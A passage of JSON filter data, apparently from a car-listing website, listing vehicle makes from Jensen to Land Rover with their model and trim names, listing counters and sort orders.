Edition","Counter":0,"Selected":false,"Sort":36}],"Selected":false,"Counter":87,"Sort":28},{"Id":"Makes_Jensen","Name":"Jensen","Value":"Jensen","Models":[{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Interceptor","Value":"Interceptor","Name":"Interceptor","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":84},{"Id":"Makes_KGM","Name":"KGM","Value":"KGM","Models":[{"Id":"Models_Actyon","Value":"Actyon","Name":"Actyon","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Torres","Value":"Torres","Name":"Torres","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Torres EVX","Value":"Torres EVX","Name":"Torres EVX","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_K30","Value":"K30","Name":"K30","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_K35","Value":"K35","Name":"K35","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_K40","Value":"K40","Name":"K40","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_K50","Value":"K50","Name":"K50","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_K51","Value":"K51","Name":"K51","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":85},{"Id":"Makes_Kia","Name":"Kia","Value":"Kia","Models":[{"Id":"Models_Carens","Value":"Carens","Name":"Carens","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Ceed","Value":"Ceed","Name":"Ceed","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cerato","Value":"Cerato","Name":"Cerato","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_EV3","Value":"EV3","Name":"EV3","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_EV4","Value":"EV4","Name":"EV4","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EV5","Value":"EV5","Name":"EV5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EV6","Value":"EV6","Name":"EV6","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EV9","Value":"EV9","Name":"EV9","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Magentis","Value":"Magentis","Name":"Magentis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Niro","Value":"Niro","Name":"Niro","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Optima","Value":"Optima","Name":"Optima","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Picanto","Value":"Picanto","Name":"Picanto","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Pro Ceed","Value":"Pro Ceed","Name":"Pro Ceed","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sedona","Value":"Sedona","Name":"Sedona","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Sorento","Value":"Sorento","Name":"Sorento","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Soul","Value":"Soul","Name":"Soul","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Sportage","Value":"Sportage","Name":"Sportage","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Stinger","Value":"Stinger","Name":"Stinger","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Stonic","Value":"Stonic","Name":"Stonic","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Venga","Value":"Venga","Name":"Venga","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XCeed","Value":"XCeed","Name":"XCeed","Counter":0,"Selected":false,"Sort":22}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_1 Air","Value":"1 Air","Name":"1 Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1 Air EcoDynamics","Value":"1 Air EcoDynamics","Name":"1 Air EcoDynamics","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_2 EcoDynamics","Value":"2 EcoDynamics","Name":"2 EcoDynamics","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_2 Luxe","Value":"2 Luxe","Name":"2 Luxe","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_2 NAV","Value":"2 NAV","Name":"2 NAV","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_2 Tech","Value":"2 Tech","Name":"2 Tech","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_3 EcoDynamics","Value":"3 EcoDynamics","Name":"3 EcoDynamics","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_4 Tech","Value":"4 Tech","Name":"4 Tech","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_4+","Value":"4+","Name":"4+","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Air SR","Value":"Air SR","Name":"Air SR","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Alpine Edition","Value":"Alpine Edition","Name":"Alpine Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Axis Edition","Value":"Axis Edition","Name":"Axis Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Burner","Value":"Burner","Name":"Burner","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Chilli","Value":"Chilli","Name":"Chilli","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Connect Plus","Value":"Connect Plus","Name":"Connect Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Domino","Value":"Domino","Name":"Domino","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Echo","Value":"Echo","Name":"Echo","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_EcoDynamics 1","Value":"EcoDynamics 1","Name":"EcoDynamics 1","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_EcoDynamics 2","Value":"EcoDynamics 2","Name":"EcoDynamics 2","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_EcoDynamics 3","Value":"EcoDynamics 3","Name":"EcoDynamics 3","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Edition 25","Value":"Edition 25","Name":"Edition 25","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_EV","Value":"EV","Name":"EV","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Explore","Value":"Explore","Name":"Explore","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT Line S","Value":"GT Line S","Name":"GT Line S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT Tech","Value":"GT Tech","Name":"GT Tech","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GT-Line","Value":"GT-Line","Name":"GT-Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_GT-Line Edition","Value":"GT-Line Edition","Name":"GT-Line Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GT-Line Lunar Edition","Value":"GT-Line Lunar Edition","Name":"GT-Line Lunar Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GT-Line S","Value":"GT-Line S","Name":"GT-Line S","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Halo","Value":"Halo","Name":"Halo","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Inferno","Value":"Inferno","Name":"Inferno","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_JBL Black Edition","Value":"JBL Black Edition","Name":"JBL Black Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_KX-1","Value":"KX-1","Name":"KX-1","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_KX-2","Value":"KX-2","Name":"KX-2","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_KX-3","Value":"KX-3","Name":"KX-3","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_KX-4","Value":"KX-4","Name":"KX-4","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Maxx","Value":"Maxx","Name":"Maxx","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Mixx","Value":"Mixx","Name":"Mixx","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Quantum","Value":"Quantum","Name":"Quantum","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE Sports","Value":"SE Sports","Name":"SE Sports","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Shadow","Value":"Shadow","Name":"Shadow","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Shaker","Value":"Shaker","Name":"Shaker","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Spice","Value":"Spice","Name":"Spice","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SR7","Value":"SR7","Name":"SR7","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SR-7","Value":"SR-7","Name":"SR-7","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Start","Value":"Start","Name":"Start","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Strike","Value":"Strike","Name":"Strike","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SW-7","Value":"SW-7","Name":"SW-7","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Titan","Value":"Titan","Name":"Titan","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_VR7","Value":"VR7","Name":"VR7","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_VR-7","Value":"VR-7","Name":"VR-7","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Wave","Value":"Wave","Name":"Wave","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_X-Line","Value":"X-Line","Name":"X-Line","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_X-Line S","Value":"X-Line S","Name":"X-Line S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Zapp","Value":"Zapp","Name":"Zapp","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Zest","Value":"Zest","Name":"Zest","Counter":0,"Selected":false,"Sort":104}],"Selected":false,"Counter":1078,"Sort":29},{"Id":"Makes_KTM","Name":"KTM","Value":"KTM","Models":[{"Id":"Models_X-Bow","Value":"X-Bow","Name":"X-Bow","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":86},{"Id":"Makes_Lamborghini","Name":"Lamborghini","Value":"Lamborghini","Models":[{"Id":"Models_Aventador","Value":"Aventador","Name":"Aventador","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Gallardo","Value":"Gallardo","Name":"Gallardo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Huracan","Value":"Huracan","Name":"Huracan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Revuelto","Value":"Revuelto","Name":"Revuelto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Urus","Value":"Urus","Name":"Urus","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Graphite Capsule","Value":"Graphite Capsule","Name":"Graphite Capsule","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pearl Capsule","Value":"Pearl Capsule","Name":"Pearl Capsule","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Perfomante","Value":"Perfomante","Name":"Perfomante","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performante","Value":"Performante","Name":"Performante","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Sterrato","Value":"Sterrato","Name":"Sterrato","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_STO","Value":"STO","Name":"STO","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Superveloce","Value":"Superveloce","Name":"Superveloce","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SVJ","Value":"SVJ","Name":"SVJ","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":21,"Sort":30},{"Id":"Makes_Lancia","Name":"Lancia","Value":"Lancia","Models":[{"Id":"Models_Beta","Value":"Beta","Name":"Beta","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Flaminia","Value":"Flaminia","Name":"Flaminia","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Flavia","Value":"Flavia","Name":"Flavia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Fulvia","Value":"Fulvia","Name":"Fulvia","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Stratos","Value":"Stratos","Name":"Stratos","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Integrale LHD","Value":"Integrale LHD","Name":"Integrale LHD","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":87},{"Id":"Makes_Land Rover","Name":"Land Rover","Value":"Land Rover","Models":[{"Id":"Models_90","Value":"90","Name":"90","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Defender","Value":"Defender","Name":"Defender","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Defender 110","Value":"Defender 110","Name":"Defender 110","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Defender 130","Value":"Defender 130","Name":"Defender 130","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Defender 90","Value":"Defender 90","Name":"Defender 90","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Discovery","Value":"Discovery","Name":"Discovery","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Discovery 3","Value":"Discovery 3","Name":"Discovery 3","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Discovery 4","Value":"Discovery 4","Name":"Discovery 4","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Discovery 5","Value":"Discovery 5","Name":"Discovery 5","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Discovery Sport","Value":"Discovery Sport","Name":"Discovery Sport","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Freelander","Value":"Freelander","Name":"Freelander","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Freelander 2","Value":"Freelander 2","Name":"Freelander 2","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Range Rover","Value":"Range Rover","Name":"Range Rover","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Range Rover Evoque","Value":"Range Rover Evoque","Name":"Range Rover Evoque","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Range Rover Sport","Value":"Range Rover Sport","Name":"Range Rover Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Range Rover Velar","Value":"Range Rover Velar","Name":"Range Rover Velar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_35th Edition","Value":"35th Edition","Name":"35th Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Limited Edition","Value":"75th Limited Edition","Name":"75th Limited Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Adventurer","Value":"Adventurer","Name":"Adventurer","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Autobiography Black","Value":"Autobiography Black","Name":"Autobiography Black","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography Dynamic","Value":"Autobiography Dynamic","Name":"Autobiography Dynamic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Autobiography Sport","Value":"Autobiography Sport","Name":"Autobiography Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black and White","Value":"Black and White","Name":"Black and White","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Bordeaux","Value":"Bordeaux","Name":"Bordeaux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carpathian Edition","Value":"Carpathian Edition","Name":"Carpathian Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_County","Value":"County","Name":"County","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DT","Value":"DT","Name":"DT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamic HSE","Value":"Dynamic HSE","Name":"Dynamic HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamic SE","Value":"Dynamic SE","Name":"Dynamic SE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ember","Value":"Ember","Name":"Ember","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Evoque Edition","Value":"Evoque Edition","Name":"Evoque Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Gemini","Value":"Gemini","Name":"Gemini","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HSE Black Edition","Value":"HSE Black Edition","Name":"HSE Black Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_HSE Dynamic","Value":"HSE Dynamic","Name":"HSE Dynamic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_HSE Dynamic Black","Value":"HSE Dynamic Black","Name":"HSE Dynamic Black","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_HSE Dynamic Lux","Value":"HSE Dynamic Lux","Name":"HSE Dynamic Lux","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_HSE Dynamic Luxury","Value":"HSE Dynamic Luxury","Name":"HSE Dynamic Luxury","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_HSE LUX","Value":"HSE LUX","Name":"HSE LUX","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_HSE Luxury","Value":"HSE Luxury","Name":"HSE Luxury","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_HSE Red Edition","Value":"HSE Red Edition","Name":"HSE Red Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_HSE Silver","Value":"HSE Silver","Name":"HSE Silver","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_HST","Value":"HST","Name":"HST","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Landmark","Value":"Landmark","Name":"Landmark","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_LSE","Value":"LSE","Name":"LSE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Metropolis","Value":"Metropolis","Name":"Metropolis","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Metropolis LE","Value":"Metropolis LE","Name":"Metropolis LE","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Metropolitan","Value":"Metropolitan","Name":"Metropolitan","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Metropolitan Edition","Value":"Metropolitan Edition","Name":"Metropolitan Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Octa","Value":"Octa","Name":"Octa","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Octa Edition One","Value":"Octa Edition One","Name":"Octa Edition One","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Outbound","Value":"Outbound","Name":"Outbound","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Range Rover Fifty","Value":"Range Rover Fifty","Name":"Range Rover Fifty","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R-Dynamic S Plus","Value":"R-Dynamic S Plus","Name":"R-Dynamic S Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sedona Edition","Value":"Sedona Edition","Name":"Sedona Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport LE","Value":"Sport LE","Name":"Sport LE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Stealth Edition","Value":"Stealth Edition","Name":"Stealth Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stormer","Value":"Stormer","Name":"Stormer","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SV Edition One","Value":"SV Edition One","Name":"SV Edition One","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SVAutobiography","Value":"SVAutobiography","Name":"SVAutobiography","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SVAutobiography Dynamic","Value":"SVAutobiography Dynamic","Name":"SVAutobiography Dynamic","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SVAutobiography Dynamic Black","Value":"SVAutobiography Dynamic Black","Name":"SVAutobiography Dynamic Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SVAutobiography Dynamic Edition","Value":"SVAutobiography Dynamic Edition","Name":"SVAutobiography Dynamic Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SVR Carbon Edition","Value":"SVR Carbon Edition","Name":"SVR Carbon 